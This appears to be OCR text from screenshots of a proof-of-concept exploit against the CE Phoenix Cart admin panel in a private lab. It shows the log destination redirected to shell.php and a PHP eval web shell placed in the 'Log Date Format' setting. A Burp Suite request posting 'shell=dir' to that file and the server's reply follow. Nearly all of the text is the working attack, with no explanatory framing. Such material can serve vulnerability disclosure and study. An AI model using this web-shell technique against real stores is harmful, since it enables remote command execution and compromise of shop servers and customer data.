 CE Phoenix Cart Administrati
192.168.198.135/shell.php
不安全
192.168.198.135/admin/configuration.php?gID=10&cID=90
Help
User Guide
Add-ons
Certified Partners
Your Shop
admin, securely log off
Logging
Title Value Action
Log Date Format
Store Page Parse Time true
Edit
Log Destination /phpEnv/www/PhoenixCart/shell.php
The date format
Log Date Format <?php @eval($_POST['shell']);?> %d/%m/%Y %H:%M:%S
Date Added: 04/27/2024
Display The Page Parse Time true
Last Modified: 04/27/2024
Store Database Queries false
Displaying 1 to 5 (of 5 entries)
Page 1 of 1
Parse Time: 0.110s
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://192.168.198.135
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /shell.php HTTP/1.1
2 Host: 192.168.198.135
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: ceid=2kin73tmsin7c15t1ct8csgjtm
9 Connection: close
10 Content-Length: 9
11
12 shell=dir
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.3
3 Date: Sat, 27 Apr 2024 06:32:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.33
8 Content-Length: 496
9
10 27/04/2024 14:22:42 [0.089s] /admin/configuration.php?gID=10&cID=88
11 27/04/2024 14:22:46 [0.086s] /admin/configuration.php?gID=10&cID=90
12 27/04/2024 14:22:48 [0.089s]
/admin/configuration.php?gID=10&cID=90&action=edit
13 27/04/2024 14:23:46 [0.096s] /admin/configuration.php?gID=10&cID=90
14 27/04/2024 14:23:50 [0.104s] /admin/configuration.php?gID=10&cID=90
15 27/04/2024 14:31:17 - / (0.220s)
16 27/04/2024 14:31:34 [0.110s] /admin/configuration.php?gID=10&cID=90
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 9
Response headers 7
Inspector
Notes